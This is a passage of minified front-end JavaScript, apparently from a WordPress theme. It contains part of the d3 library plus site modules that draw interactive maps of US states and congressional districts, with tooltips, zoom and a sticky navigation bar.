d,g,v,m,y,x,b=u.select("line"),i=l.select("line"),n=a.select("text").text(o),f=u.select("text"),a=l.select("text"),o="top"===_||"left"===_?-1:1;"bottom"===_||"top"===_?(t=Iu,d="x",v="y",g="x2",m="y2",n.attr("dy",o<0?"0em":".71em").style("text-anchor","middle"),p.attr("d","M"+h[0]+","+o*S+"V0H"+h[1]+"V"+o*S)):(t=Ou,d="y",v="x",g="y2",m="x2",n.attr("dy",".32em").style("text-anchor",o<0?"end":"start"),p.attr("d","M"+o*S+","+h[0]+"H0V"+h[1]+"H"+o*S)),b.attr(m,o*E),f.attr(v,o*c),i.attr(g,0).attr(m,o*E),a.attr(d,0).attr(v,o*c),r.rangeBand?(x=(y=r).rangeBand()/2,e=r=function(t){return y(t)+x}):e.rangeBand?e=r:s.call(t,r,e),u.call(t,e,r),l.call(t,r,r)})}return e.scale=function(t){return arguments.length?(M=t,e):M},e.orient=function(t){return arguments.length?(_=t in qu?t+"":Du,e):_},e.ticks=function(){return arguments.length?(A=f(arguments),e):A},e.tickValues=function(t){return arguments.length?(N=t,e):N},e.tickFormat=function(t){return arguments.length?(w=t,e):w},e.tickSize=function(t){var n=arguments.length;return n?(E=+t,S=+arguments[n-1],e):E},e.innerTickSize=function(t){return arguments.length?(E=+t,e):E},e.outerTickSize=function(t){return arguments.length?(S=+t,e):S},e.tickPadding=function(t){return arguments.length?(k=+t,e):k},e.tickSubdivide=function(){return arguments.length&&e},e};var Du="bottom",qu={top:1,right:1,bottom:1,left:1};function Iu(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate("+(isFinite(n)?n:r(t))+",0)"})}function Ou(t,e,r){t.attr("transform",function(t){var n=e(t);return"translate(0,"+(isFinite(n)?n:r(t))+")"})}j.svg.brush=function(){var m,y,x=I(k,"brushstart","brush","brushend"),b=null,w=null,M=[0,0],_=[0,0],E=!0,S=!0,i=Yu[0];function k(t){t.each(function(){var t=j.select(this).style("pointer-events","all").style("-webkit-tap-highlight-color","rgba(0,0,0,0)").on("mousedown.brush",o).on("touchstart.brush",o),n=t.selectAll(".background").data([0]);n.enter().append("rect").attr("class","background").style("visibility","hidden").style("cursor","crosshair"),t.selectAll(".extent").data([0]).enter().append("rect").attr("class","extent").style("cursor","move");var e=t.selectAll(".resize").data(i,L);e.exit().remove(),e.enter().append("g").attr("class",function(t){return"resize "+t}).style("cursor",function(t){return Hu[t]}).append("rect").attr("x",function(t){return/[ew]$/.test(t)?-3:null}).attr("y",function(t){return/^[ns]/.test(t)?-3:null}).attr("width",6).attr("height",6).style("visibility","hidden"),e.style("display",k.empty()?"none":null);var r,t=j.transition(t),n=j.transition(n);b&&(r=Sa(b),n.attr("x",r[0]).attr("width",r[1]-r[0]),N(t)),w&&(r=Sa(w),n.attr("y",r[0]).attr("height",r[1]-r[0]),C(t)),A(t)})}function A(t){t.selectAll(".resize").attr("transform",function(t){return"translate("+M[+/e$/.test(t)]+","+_[+/^s/.test(t)]+")"})}function N(t){t.select(".extent").attr("x",M[0]),t.selectAll(".extent,.n>rect,.s>rect").attr("width",M[1]-M[0])}function C(t){t.select(".extent").attr("y",_[0]),t.selectAll(".extent,.e>rect,.w>rect").attr("height",_[1]-_[0])}function o(){var s,t,e,r=this,n=j.select(j.event.target),i=x.of(r,arguments),o=j.select(r),a=n.datum(),u=!/^(n|s)$/.test(a)&&b,l=!/^(e|w)$/.test(a)&&w,c=n.classed("extent"),h=mt(r),f=j.mouse(r),p=j.select(P(r)).on("keydown.brush",function(){32==j.event.keyCode&&(c||(s=null,f[0]-=M[1],f[1]-=_[1],c=2),D())}).on("keyup.brush",function(){32==j.event.keyCode&&2==c&&(f[0]+=M[1],f[1]+=_[1],c=0,D())});function d(){var t=j.mouse(r),n=!1;e&&(t[0]+=e[0],t[1]+=e[1]),c||(j.event.altKey?(s=s||[(M[0]+M[1])/2,(_[0]+_[1])/2],f[0]=M[+(t[0]<s[0])],f[1]=_[+(t[1]<s[1])]):s=null),u&&g(t,b,0)&&(N(o),n=!0),l&&g(t,w,1)&&(C(o),n=!0),n&&(A(o),i({type:"brush",mode:c?"move":"resize"}))}function g(t,n,e){var r,i=Sa(n),o=i[0],a=i[1],u=f[e],n=e?_:M,i=n[1]-n[0];return c&&(o-=u,a-=i+u),t=(e?S:E)?Math.max(o,Math.min(a,t[e])):t[e],c?r=(t+=u)+i:(u=s?Math.max(o,Math.min(a,2*s[e]-t)):u)<t?(r=t,t=u):r=u,(n[0]!=t||n[1]!=r)&&(e?y=null:m=null,n[0]=t,n[1]=r,1)}function v(){d(),o.style("pointer-events","all").selectAll(".resize").style("display",k.empty()?"none":null),j.select("body").style("cursor",null),p.on("mousemove.brush",null).on("mouseup.brush",null).on("touchmove.brush",null).on("touchend.brush",null).on("keydown.brush",null).on("keyup.brush",null),h(),i({type:"brushend"})}j.event.changedTouches?p.on("touchmove.brush",d).on("touchend.brush",v):p.on("mousemove.brush",d).on("mouseup.brush",v),o.interrupt().selectAll("*").interrupt(),c?(f[0]=M[0]-f[0],f[1]=_[0]-f[1]):a?(t=+/w$/.test(a),a=+/^n/.test(a),e=[M[1-t]-f[0],_[1-a]-f[1]],f[0]=M[t],f[1]=_[a]):j.event.altKey&&(s=f.slice()),o.style("pointer-events","none").selectAll(".resize").style("display",null),j.select("body").style("cursor",n.style("cursor")),i({type:"brushstart"}),d()}return k.event=function(t){t.each(function(){var r=x.of(this,arguments),i={x:M,y:_,i:m,j:y},t=this.__chart__||i;this.__chart__=i,Nu?j.select(this).transition().each("start.brush",function(){m=t.i,y=t.j,M=t.x,_=t.y,r({type:"brushstart"})}).tween("brush:brush",function(){var n=po(M,i.x),e=po(_,i.y);return m=y=null,function(t){M=i.x=n(t),_=i.y=e(t),r({type:"brush",mode:"resize"})}}).each("end.brush",function(){m=i.i,y=i.j,r({type:"brush",mode:"resize"}),r({type:"brushend"})}):(r({type:"brushstart"}),r({type:"brush",mode:"resize"}),r({type:"brushend"}))})},k.x=function(t){return arguments.length?(i=Yu[!(b=t)<<1|!w],k):b},k.y=function(t){return arguments.length?(i=Yu[!b<<1|!(w=t)],k):w},k.clamp=function(t){return arguments.length?(b&&w?(E=!!t[0],S=!!t[1]):b?E=!!t:w&&(S=!!t),k):b&&w?[E,S]:b?E:w?S:null},k.extent=function(t){var n,e,r,i,o;return arguments.length?(b&&(n=t[0],e=t[1],w&&(n=n[0],e=e[0]),m=[n,e],b.invert&&(n=b(n),e=b(e)),e<n&&(o=n,n=e,e=o),n==M[0]&&e==M[1]||(M=[n,e])),w&&(r=t[0],i=t[1],b&&(r=r[1],i=i[1]),y=[r,i],w.invert&&(r=w(r),i=w(i)),i<r&&(o=r,r=i,i=o),r==_[0]&&i==_[1]||(_=[r,i])),k):(b&&(m?(n=m[0],e=m[1]):(n=M[0],e=M[1],b.invert&&(n=b.invert(n),e=b.invert(e)),e<n&&(o=n,n=e,e=o))),w&&(y?(r=y[0],i=y[1]):(r=_[0],i=_[1],w.invert&&(r=w.invert(r),i=w.invert(i)),i<r&&(o=r,r=i,i=o))),b&&w?[[n,r],[e,i]]:b?[n,e]:w&&[r,i])},k.clear=function(){return k.empty()||(M=[0,0],_=[0,0],m=y=null),k},k.empty=function(){return!!b&&M[0]==M[1]||!!w&&_[0]==_[1]},j.rebind(k,x,"on")};var Hu={n:"ns-resize",e:"ew-resize",s:"ns-resize",w:"ew-resize",nw:"nwse-resize",ne:"nesw-resize",se:"nwse-resize",sw:"nesw-resize"},Yu=[["n","e","s","w","nw","ne","se","sw"],["e","w"],["n","s"],[]],h=Nn.format=o.timeFormat,n=h.utc,o=n("%Y-%m-%dT%H:%M:%S.%LZ");function Uu(t){return t.toISOString()}function Xu(n,i,t){function o(t){return n(t)}function a(t,n){var e=(t[1]-t[0])/n,r=j.bisect(Bu,e);return r==Bu.length?[i.year,ja(t.map(function(t){return t/31536e6}),n)[2]]:r?i[e/Bu[r-1]<Bu[r]/e?r-1:r]:[Vu,ja(t,n)[2]]}return o.invert=function(t){return $u(n.invert(t))},o.domain=function(t){return arguments.length?(n.domain(t),o):n.domain().map($u)},o.nice=function(n,e){var t=o.domain(),r=Ea(t),r=null==n?a(r,10):"number"==typeof n&&a(r,n);function i(t){return!isNaN(t)&&!n.range(t,$u(+t+1),e).length}return r&&(n=r[0],e=r[1]),o.domain(Aa(t,1<e?{floor:function(t){for(;i(t=n.floor(t));)t=$u(t-1);return t},ceil:function(t){for(;i(t=n.ceil(t));)t=$u(+t+1);return t}}:n))},o.ticks=function(t,n){var e=Ea(o.domain()),r=null==t?a(e,10):"number"==typeof t?a(e,t):!t.range&&[{range:t},n];return r&&(t=r[0],n=r[1]),t.range(e[0],$u(+e[1]+1),n<1?1:n)},o.tickFormat=function(){return t},o.copy=function(){return Xu(n.copy(),i,t)},za(o,n)}function $u(t){return new Date(t)}h.iso=Date.prototype.toISOString&&+new Date("2000-01-01T00:00:00.000Z")?Uu:o,Uu.parse=function(t){t=new Date(t);return isNaN(t)?null:t},Uu.toString=o.toString,Nn.second=Tn(function(t){return new Cn(1e3*Math.floor(t/1e3))},function(t,n){t.setTime(t.getTime()+1e3*Math.floor(n))},function(t){return t.getSeconds()}),Nn.seconds=Nn.second.range,Nn.seconds.utc=Nn.second.utc.range,Nn.minute=Tn(function(t){return new Cn(6e4*Math.floor(t/6e4))},function(t,n){t.setTime(t.getTime()+6e4*Math.floor(n))},function(t){return t.getMinutes()}),Nn.minutes=Nn.minute.range,Nn.minutes.utc=Nn.minute.utc.range,Nn.hour=Tn(function(t){var n=t.getTimezoneOffset()/60;return new Cn(36e5*(Math.floor(t/36e5-n)+n))},function(t,n){t.setTime(t.getTime()+36e5*Math.floor(n))},function(t){return t.getHours()}),Nn.hours=Nn.hour.range,Nn.hours.utc=Nn.hour.utc.range,Nn.month=Tn(function(t){return(t=Nn.day(t)).setDate(1),t},function(t,n){t.setMonth(t.getMonth()+n)},function(t){return t.getMonth()}),Nn.months=Nn.month.range,Nn.months.utc=Nn.month.utc.range;var Bu=[1e3,5e3,15e3,3e4,6e4,3e5,9e5,18e5,36e5,108e5,216e5,432e5,864e5,1728e5,6048e5,2592e6,7776e6,31536e6],Fu=[[Nn.second,1],[Nn.second,5],[Nn.second,15],[Nn.second,30],[Nn.minute,1],[Nn.minute,5],[Nn.minute,15],[Nn.minute,30],[Nn.hour,1],[Nn.hour,3],[Nn.hour,6],[Nn.hour,12],[Nn.day,1],[Nn.day,2],[Nn.week,1],[Nn.month,1],[Nn.month,3],[Nn.year,1]],Wu=h.multi([[".%L",function(t){return t.getMilliseconds()}],[":%S",function(t){return t.getSeconds()}],["%I:%M",function(t){return t.getMinutes()}],["%I %p",function(t){return t.getHours()}],["%a %d",function(t){return t.getDay()&&1!=t.getDate()}],["%b %d",function(t){return 1!=t.getDate()}],["%B",function(t){return t.getMonth()}],["%Y",lr]]),Vu={range:function(t,n,e){return j.range(Math.ceil(t/e)*e,+n,e).map($u)},floor:L,ceil:L};Fu.year=Nn.year,Nn.scale=function(){return Xu(j.scale.linear(),Fu,Wu)};var Zu=Fu.map(function(t){return[t[0].utc,t[1]]}),Gu=n.multi([[".%L",function(t){return t.getUTCMilliseconds()}],[":%S",function(t){return t.getUTCSeconds()}],["%I:%M",function(t){return t.getUTCMinutes()}],["%I %p",function(t){return t.getUTCHours()}],["%a %d",function(t){return t.getUTCDay()&&1!=t.getUTCDate()}],["%b %d",function(t){return 1!=t.getUTCDate()}],["%B",function(t){return t.getUTCMonth()}],["%Y",lr]]);function Qu(t){return JSON.parse(t.responseText)}function Ju(t){var n=R.createRange();return n.selectNode(R.body),n.createContextualFragment(t.responseText)}Zu.year=Nn.year.utc,Nn.scale.utc=function(){return Xu(j.scale.linear(),Zu,Gu)},j.text=fn(function(t){return t.responseText}),j.json=function(t,n){return pn(t,"application/json",Qu,n)},j.html=function(t,n){return pn(t,"text/html",Ju,n)},j.xml=fn(function(t){return t.responseXML}),"function"==typeof define&&define.amd?(this.d3=j,define(j)):"object"==typeof module&&module.exports?module.exports=j:this.d3=j}();var NAEUtilities=function(){function t(){}return t.prototype.debounce=function(r,i,o){var a;return function(){var t=this,n=arguments,e=o&&!a;clearTimeout(a),a=setTimeout(function(){a=null,o||r.apply(t,n)},i),e&&r.apply(t,n)}},new t}(window.jQuery),NAELocation=function(m){function t(){this.statesJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-10m.json",this.districtsJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-congress-10m-ungrouped.json",this.stateNameJson="/wp-content/themes/nae-wp-theme/static/data/us-state-names.json",this.districtIndex="/wp-content/themes/nae-wp-theme/static/data/district_index/us-congress-10m-index.json",this.margin={top:0,left:0,bottom:0,right:0},this.containerWidth=parseInt(d3.select(".state-map").style("width")),this.width=this.containerWidth-this.margin.left-this.margin.right,this.mapRatio=1,this.height=this.width*this.mapRatio,this.projection=d3.geo.albersUsa().scale(this.width+150).translate([this.width/2,this.height/2]),this.path=d3.geo.path().projection(this.projection),this.svg=d3.selectAll(".state-map").append("svg").attr("width",this.width).attr("height",this.height),this.div=d3.select("body").selectAll(".state-map").append("div").attr("class","map-tooltip")}return t.prototype.init=function(){queue().defer(d3.json,this.statesJson).defer(d3.json,this.districtsJson).defer(d3.json,this.stateNameJson).defer(d3.json,this.districtIndex).await(this._ready.bind(this)),m(".js-locations").height(this.height),d3.select(self.frameElement).style("height",this.height+"px")},t.prototype._ready=function(t,n,e,r,i){var o,a,u,s=this,l={},c=m(".state-map");if(u="district-of-columbia"==c.attr("id")?(v=c.attr("id").split("-").join(" "),"98"):(g=(f=c.attr("id").split("-")).indexOf("district"),u=f.indexOf("at"),v=(-1!=g?f.slice(0,g):-1!=u?f.slice(0,u):f).join(" "),-1!=g?f[g+1]:null),t)throw t;null!=u&&1===u.length&&(u="0"+u),r.forEach(function(t,n){l[r[n].name.toLowerCase()]=r[n].id});for(var h=l[v],f=null==u?h:"11"==h?"1198":h+u,p=0,d=topojson.feature(n,n.objects.states).features.length;p<d;p++)topojson.feature(n,n.objects.states).features[p].id===h&&(o=topojson.feature(n,n.objects.states).features[p]);null!=u&&(a=topojson.feature(e,e.objects.districts).features[i[f]]);var g=d3.geo.centroid(o),t=s.width+200,e=s.path.bounds(o),i=t*s.width/(e[1][0]-e[0][0]),f=t*s.height/(e[1][1]-e[0][1]),t=i<f?i:f,e=[s.width-(e[0][0]+e[1][0])/2,s.height-(e[0][1]+e[1][1])/2];s.projection=d3.geo.mercator().center(g).scale(t).translate(e),s.path=s.path.projection(s.projection);t=s.path.bounds(o);s.svg.attr("viewBox","0 0 "+(t[1][0]-t[0][0])+" "+(t[1][1]-t[0][1])).attr("preserveAspectRatio","xMidYMid meet");var e=s.svg.append("g").attr("class",v),t=-s.path.bounds(o)[0][0],v=-s.path.bounds(o)[0][1];s.svg.append("defs").append("path").attr("id","land").datum(topojson.feature(n,n.objects.land)).attr("d",s.path).attr("transform","translate("+t+","+v+") scale(1)"),s.svg.append("clipPath").attr("id","clip-land").append("use").attr("xlink:href","#land"),e.attr("clip-path","url(#clip-land)").append("path").datum(o).attr("class","state").attr("d",s.path).attr("transform","translate("+t+","+v+") scale(1)"),null!=u&&e.append("path").datum(a).attr("d",s.path).attr("class","district").attr("transform","translate("+t+","+v+") scale(1)")},t}(window.jQuery),NAEStatesMap=function(o){function t(){this.statesJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-10m.json",this.stateNameJson="/wp-content/themes/nae-wp-theme/static/data/us-state-names.json",this.locationsWrap=o(".js-locations"),this.margin={top:0,left:0,bottom:0,right:0},this.containerWidth=parseInt(d3.select(".states-map-container").style("width")),this.width=this.containerWidth-this.margin.left-this.margin.right,this.mapRatio=.625,this.height=this.width*this.mapRatio,this.projection=d3.geo.albersUsa().scale(this.width+150).translate([this.width/2,this.height/2]),this.path=d3.geo.path().projection(this.projection),this.svg=d3.selectAll(".states-map-container").append("svg").attr("class","states-map").attr("width",this.width).attr("height",this.height),this.div=d3.select("body").selectAll(".states-map-container").append("div").attr("class","map-tooltip"),this.divp=this.div.append("p").attr("class","tooltip__location-name"),this.divpa=this.div.append("p").attr("class","tooltip__link-wrap").append("a").attr("class","tooltip__link").text("Click state to view more"),this.divtable=this.div.append("table").attr("class","location__facts-table-hover").append("tbody")}return t.prototype.init=function(){queue().defer(d3.json,this.statesJson).defer(d3.json,this.stateNameJson).await(this._ready.bind(this)),0<o(".states-map-container").length&&1079<o(window).width()&&this.locationsWrap.height(this.height),d3.select(self.frameElement).style("height",this.height+"px"),d3.select(window).on("resize.one",this._resize.bind(this))},t.prototype._resize=function(){var t=this;t.containerWidth=parseInt(d3.select(".states-map-container").style("width")),t.width=t.containerWidth-t.margin.left-t.margin.right,t.height=t.width*t.mapRatio,t.projection.translate([t.width/2,t.height/2]).scale(t.width),t.svg.style("width",t.width+"px").style("height",t.height+"px"),0<o(".states-map-container").length&&1079<o(window).width()?t.locationsWrap.height(t.height):0<o(".states-map-container").length&&o(window).width()<1079&&t.locationsWrap.height("auto"),t.svg.select(".states-map-container .state-boundaries").attr("d",t.path),t.svg.select("#land").attr("d",t.path),t.svg.select(".states").attr("g",t.path),t.svg.selectAll(".state").attr("d",t.path)},t.prototype._ready=function(t,n,e){var r=this,i={};r.locationsWrap.data("locations");if(t)throw t;e.forEach(function(t,n){i[e[n].id]=e[n].name}),r.svg.append("defs").append("path").attr("id","land").datum(topojson.feature(n,n.objects.land)).attr("d",r.path),r.svg.append("clipPath").attr("id","clip-land").append("use").attr("xlink:href","#land"),r.svg.append("g").attr("class","states").attr("clip-path","url(#clip-land)").selectAll("path").data(topojson.feature(n,n.objects.states).features).enter().append("path").attr("d",r.path).attr("class","state").on("mouseenter",function(t){r.divp.text(i[t.id]),r._clearHoverTable(),r.divpa.style("display","none"),r.timeMouseEventHandler=setTimeout(function(){r._getStateData(i[t.id].toLowerCase().split(" ").join("-"))},50)}).on("mousemove",function(t){var n=d3.mouse(this)[0],e=o(".states-map").width();r.div.style("left",d3.mouse(this)[0]+50+"px").style("top",d3.mouse(this)[1]-50+"px").style("display","block"),e-450<=n&&r.div.style("left",d3.mouse(this)[0]-450+10+"px")}).on("mouseleave",function(){clearTimeout(r.timeMouseEventHandler),r.div.style("display","none")}).on("click",function(t,n){location.href=r.divpa.attr("href")}),r.svg.append("path").attr("class","state-boundaries").datum(topojson.mesh(n,n.objects.states,function(t,n){return t!==n})).attr("d",r.path)},t.prototype._getStateData=function(t){var n=this;o.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_location_overviews",term_slug:t}}).done(function(t){n.divp.text(t.data.term_name),n.divpa.attr("href",t.data.term_link).style("display","block"),n._clearHoverTable(),t.data.term_overview&&t.data.term_overview.length&&n.divtable.selectAll("tr").data(t.data.term_overview).enter().append("tr").selectAll("td").data(function(n){return["location_overview_fact_title","location_overview_fact_content"].map(function(t){return{column:t,value:n[t]}})}).enter().append("td").text(function(t){return t.value})}).fail(function(){console.log("there has been an ajax error")})},t.prototype._clearHoverTable=function(){this.divtable.selectAll("tr").remove()},t}(window.jQuery),NAEDistrictsMap=function(y){function t(){this.statesJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-10m.json",this.districtsJson="/wp-content/themes/nae-wp-theme/static/data/topo/us-congress-10m.json",this.stateNamesJson="/wp-content/themes/nae-wp-theme/static/data/us-state-names.json",this.locationsWrap=y(".js-locations"),this.margin={top:0,left:0,bottom:0,right:0},this.containerWidth=parseInt(d3.select(".districts-map-container").style("width")),this.width=this.containerWidth-this.margin.left-this.margin.right,this.mapRatio=.625,this.height=this.width*this.mapRatio,this.mapZoomDuration=200,this.mapZoomEasing="linear",this.projection=d3.geo.albersUsa().scale(this.width+150).translate([this.width/2,this.height/2]),this.path=d3.geo.path().projection(this.projection),this.svg=d3.select("body").selectAll(".districts-map-container").append("svg").attr("class","districts-map").attr("width",this.width).attr("height",this.height),this.div=d3.select("body").selectAll(".districts-map-container").append("div").attr("class","map-tooltip"),this.divp=this.div.append("p").attr("class","tooltip__location-name"),this.divpa=this.div.append("p").attr("class","tooltip__link-wrap").append("a").attr("class","tooltip__link").text("Click on district to view more stats").style("display","none"),this.divtable=this.div.append("table").attr("class","card__chart--table").append("tbody")}return t.prototype.init=function(){var t=this;queue().defer(d3.json,t.statesJson).defer(d3.json,t.districtsJson).defer(d3.json,t.stateNamesJson).await(t._ready.bind(t)),0<y(".districts-map-container").length&&1079<y(window).width()&&t.locationsWrap.height(t.height),d3.select(self.frameElement).style("height",t.height+"px"),d3.select(window).on("resize.two",t._resize.bind(t))},t.prototype._resize=function(){var t=this;t.containerWidth=parseInt(d3.select(".districts-map-container").style("width")),t.width=t.containerWidth-t.margin.left-t.margin.right,t.height=t.width*t.mapRatio,t.projection.translate([t.width/2,t.height/2]).scale(t.width),t.svg.style("width",t.width+"px").style("height",t.height+"px"),0<y(".districts-map-container").length&&1079<y(window).width()?t.locationsWrap.height(t.height):0<y(".districts-map-container").length&&y(window).width()<1079&&t.locationsWrap.height("auto"),t.svg.select(".district-boundaries").attr("d",t.path),t.svg.select(".state-boundaries").attr("d",t.path),t.svg.select("#land-2").attr("d",t.path),t.svg.select(".districts").attr("g",t.path),t.svg.selectAll(".district").attr("d",t.path)},t.prototype._ready=function(t,n,e,r){var i,o=this,a={},u=[o.width/2,o.height/2];o.locationsWrap.data("locations");if(t)throw t;r.forEach(function(t,n){a[r[n].id]=r[n].name}),o.svg.append("defs").append("path").attr("id","land-2").datum(topojson.feature(n,n.objects.land)).attr("d",o.path),o.svg.append("clipPath").attr("id","clip-land2").append("use").attr("xlink:href","#land-2"),d3.behavior.drag().on("dragstart",function(){d3.event.sourceEvent.stopPropagation()});var s=d3.behavior.zoom().scaleExtent([1,10]).on("zoom",d),l=d3.behavior.zoom().scaleExtent([1,10]).on("zoom",g),t=d3.behavior.zoom().scaleExtent([1,10]).on("zoom",v),c=[s,l,t],h=o.svg.append("g").attr("class","districts").attr("clip-path","url(#clip-land2)").attr("transform","translate("+o.margin.left+","+o.margin.right+")");o.svg.call(s).on("wheel.zoom",function(){return!1}).on("dblclick.zoom",function(){return!1}),h.selectAll("path").data(topojson.feature(e,e.objects.districts).features).enter().append("path").attr("d",o.path).attr("class","district").on("mouseenter",o._onMouseEnter.bind(o,a)).on("mousemove",function(t){var n=y(".districts-map").width(),e=this.getCTM(),e=o._getScreenCoords(d3.mouse(this)[0],d3.mouse(this)[1],e);o.div.style("left",e.x+50+"px").style("top",e.y-50+"px").style("display","block"),e.x>=n-450&&o.div.style("left",e.x-450+10+"px")}).on("mouseleave",function(){clearTimeout(o.timeMouseEventHandler),o.div.style("display","none")}).on("click",function(t,n){d3.event.defaultPrevented||(location.href=o.divpa.attr("href"))}).on("mousewheel",function(){d3.event.stopPropagation()});var f=o.svg.append("path").attr("class","district-boundaries").datum(topojson.mesh(e,e.objects.districts,function(t,n){return t!==n&&(t.id/1e3|0)==(n.id/1e3|0)})).attr("d",o.path).attr("transform","translate("+o.margin.left+","+o.margin.right+")").call(l),p=o.svg.append("path").attr("class","state-boundaries").datum(topojson.mesh(n,n.objects.states,function(t,n){return t!==n})).attr("d",o.path).attr("transform","translate("+o.margin.left+","+o.margin.right+")").call(t);function d(){o._zoomEventHandler(h,s),o._zoomEventHandler(f,s),o._zoomEventHandler(p,s)}function g(){o._zoomEventHandler(f,s)}function v(){o._zoomEventHandler(p,s)}t=o.svg.selectAll(".button").data(["zoom_in","zoom_out"]).enter().append("g").attr("id",function(t){return t}).style({cursor:"pointer",transform:"translateX(60px)"}).on("mousedown",function(){d3.event.preventDefault();var t="zoom_in"===this.id?1.1:1/1.1;i=setInterval(m,40,t)}).on("mouseup",function(){d3.event.preventDefault(),clearInterval(i),i=void 0});function m(t){for(var n=0;n<c.length;n++){var e=c[n].scale(),r=c[n].scaleExtent(),i=c[n].translate(),o=i[0],a=i[1],i=e*t;if(i<r[0]||i>r[1])return!1;r=Math.max(r[0],Math.min(r[1],i));r!=i&&(t=(i=r)/e),o=(o-u[0])*t+u[0],a=(a-u[1])*t+u[1],c[n].scale(i).translate([o,a]),d(),g(),v()}}t.append("circle").attr("cy",function(t,n){return 35+55*n}).attr({cx:24,r:20,class:"button"}).style("font-size","36px").style("stroke","#9C9DA1").style("stroke-width","3px").style("fill","#FFFFFF"),t.append("rect").attr({width:18,height:2,x:15.5}).attr("y",function(t,n){return 34+55*n}).style("fill","#9C9DA1").style("stroke-width","0.5px").style("stroke","#9C9DA1"),d3.select("#zoom_in").append("rect").attr({width:2,height:18,x:23.5,y:26}).style("fill","#9C9DA1").style("stroke-width","0.5px").style("stroke","#9C9DA1")},t.prototype._zoomEventHandler=function(t,n){t.transition().duration(this.mapZoomDuration).ease(this.mapZoomEasing).attr("transform","translate("+n.translate()+")scale("+n.scale()+")")},t.prototype._onMouseEnter=function(t,n){var e=this,r=t[n.id/100|0],i=r.toLowerCase().split(" ").join("-"),o=n.id%100,a=i+"-district-"+o,u=0==o;e.divp.text(""),e._clearHoverTable(),e.divpa.style("display","none"),e.timeMouseEventHandler=setTimeout(function(){e.divp.text(r+" ").insert("span").text("District "+o),u?(a=i+"-at-large",e.divp.text(t[n.id/100|0]).insert("span").text(" At Large"),e.divpa.attr("href","/"+r+"/"+r+"-at-large")):"District of Columbia"==r&&(a=i,e.divp.text(r),e.divpa.attr("href","/"+a)),e._getStateData(a,o)},80)},t.prototype._getStateData=function(t,n){y.ajax({url:"/wp-admin/admin-ajax.php",method:"get",data:{action:"get_location_overviews",term_slug:t}}).done(this._getStateDataSuccess.bind(this,n)).fail(function(){console.log("there has been an ajax error")})},t.prototype._getStateDataSuccess=function(t,n){var e=n.data.term_name,t=n.data.term_link;if(null==e)return this._clearHoverTable(),this.divpa.style("display","none"),!1;this.divpa.style("display","block"),this._setHoverLocationName(e),this._setHoverLink(t),this._clearHoverTable(),n.data.term_overview&&n.data.term_overview.length&&this._setHoverTable(n.data.term_overview)},t.prototype._clearHoverTable=function(){this.divtable.selectAll("tr").remove()},t.prototype._setHoverTable=function(t){this.divtable.selectAll("tr").data(t).enter().append("tr").selectAll("td").data(function(n){return["location_overview_fact_title","location_overview_fact_content"].map(function(t){return{column:t,value:n[t]}})}).enter().append("td").text(function(t){return t.value})},t.prototype._setHoverLocationName=function(t){this.divp.text(t.slice(0,t.indexOf(","))).insert("span").text(t.slice(t.indexOf(",")+1)),"District of Columbia"==t&&this.divp.text(t)},t.prototype._setHoverLink=function(t){this.divpa.attr("href",t)},t.prototype._getScreenCoords=function(t,n,e){return{x:e.e+t*e.a+n*e.c,y:e.f+t*e.b+n*e.d}},t}(window.jQuery),NAELocationsPage=function(){function t(){}return t.prototype.init=function(){},t}(window.jQuery),NAELocationNavBar=function(r){function t(){this.$navBarLink=r(".nav-bar__link"),this.$window=r(window),this.$navBar=r(".location-nav-bar"),this.$navBarSubMenu=r(".nav-bar__sub-menu")}return t.prototype.init=function(){this.$navBarLink.on("click",this._smoothScroll.bind(this)),this.$window.on("scroll",this._stickNavBar.bind(this)),this.$window.on("resize",NAEUtilities.debounce(this._resizeFilterBar.bind(this),250)),this.$navBarSubMenu.perfectScrollbar()},t.prototype._smoothScroll=function(t){t=r(t.currentTarget)[0].hash;if(t.length)return r("html, body").animate({scrollTop:r(t).offset().top,easing:"swing"},800),!1},t.prototype._resizeFilterBar=function(){this.$window.width()<767?(this.$navBarSubMenu.perfectScrollbar("destroy"),this.$navBar.hasClass("location-nav-bar--is-fixed")&&this.$navBar.removeClass("location-nav-bar--is-fixed")):this.$navBarSubMenu.perfectScrollbar()},t.prototype._stickNavBar=function(){var t,n,e=this.$navBar.parent(".module--nav-bar");e.length&&(t=e.offset().top,n=0<r(".module--nav-bar-2").length?r(".module--nav-bar-2").offset().top:null,e=0,e=this.$window.scrollTop(),null!==n?(767<this.$window.width()&&t<=e&&e<=n-52?this.$navBar.addClass("location-nav-bar--is-fixed"):this.$navBar.removeClass("location-nav-bar--is-fixed"),767<this.$window.width()&&n<=e?r(".module--nav-bar-2").find(".issue__filter-bar").addClass("location-nav-bar--is-fixed"):r(".module--nav-bar-2").find(".issue__filter-bar").removeClass("location-nav-bar--is-fixed")):767<this.$window.width()&&t<=e?this.$navBar.addClass("location-nav-bar--is-fixed"):this.$navBar.removeClass("location-nav-bar--is-fixed"))},t}(window.jQuery),NAEChartOptions=(window.jQuery,function(){this.line={standard:{low:0,showArea:!0,showLine:!1,showPoint:!1,width:"90%",fullWidth:!0,chartPadding:{top:30,right:20,bottom:30,left:15},lineSmooth:!1,axisX:{showGrid:!1,labelOffset:{x:-10,y:0}},axisY:{showLabel:!0,offset:10,showGrid:!1,onlyInteger:!0,labelInterpolationFnc:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}}},responsive:[["screen and (min-width: 768px)",{width:"100%",chartPadding:{top:0,right:20,bottom:0,left:15}}],["screen and (min-width: 1040px)",{width:"100%",chartPadding:{top:10,right:20,bottom:0,left:15},fullWidth:!0,axisY:{showLabel:!0,labelOffset:{x:0,y:0},showGrid:!1},axisX:{labelOffset:{x:-10,y:0}}}]]},this.bar={standard:{width:"100%",reverseData:!1,seriesBarDistance:30,chartPadding:{top:30,right:20,bottom:30,left:15},horizontalBars:!1,fullWidth:!0,axisY:{offset:20,showGrid:!0,onlyInteger:!0,labelInterpolationFnc:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}},axisX:{showGrid:!1}},responsive:[["screen and (min-width: 1080px)",{seriesBarDistance:15}],["screen and (min-width: 1181px)",{seriesBarDistance:30}]]},this.pie={standard:{labelPosition:"inside"},responsive:[["screen and (min-width: 320px)",{labelPosition:"inside",labelOffset:10}],["screen and (min-width: 